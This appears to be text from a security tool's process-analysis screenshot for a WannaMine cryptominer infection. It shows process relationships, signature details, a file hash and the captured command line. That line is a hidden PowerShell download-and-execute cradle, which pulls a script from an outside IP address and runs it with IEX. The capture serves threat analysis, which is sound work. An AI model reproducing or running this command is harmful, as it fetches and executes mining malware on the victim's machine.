 Owner machines
Owner users
cmd.exe
Parent process
powershell.exe
Malicious processes
No Connections
Incoming connections
Unknown Connection
Outgoing connections
114 Modules
Loaded modules
Unknown Process
Child processes
File
Unknown
Reputation
Verified
Signature
5330fedad485e0e4c23b2abe1075a1f984fde9fc
File Hash
Microsoft Corporation
Company Name
Microsoft® Windows® Operating System
Product Name
Execution
Powershell.Exe -NoP -NonI -W Hidden "If((Get-WmiObject Win32_OperatingSystem).Osarchitecture.Contains('64')){IEX(New-Object
Net.WebClient).DownloadString('Http://45.199.154.147:8000/In6.Ps1')}Else{IEX(New-Object Net.WebClient).DownloadString('Http://45.199.154.147:8000/In3.Ps1')}"
Command Line
WannaMine process